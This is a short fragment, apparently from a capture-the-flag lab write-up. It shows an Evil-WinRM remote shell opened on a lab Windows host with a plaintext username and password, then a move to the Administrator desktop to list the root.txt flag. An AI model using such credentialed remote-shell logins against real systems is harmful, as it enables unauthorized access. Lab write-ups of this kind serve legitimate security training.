 # evil-winrm -i 10.10.11.222 -u arth0s -p 'Whatever13'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#R
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arth0s\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/9/2023 3:38 PM 34 root.txt